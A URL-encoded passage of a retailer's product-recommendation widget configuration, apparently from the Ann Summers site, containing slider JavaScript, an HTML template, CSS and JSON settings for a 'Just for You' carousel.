B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","/bondage-shop/","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0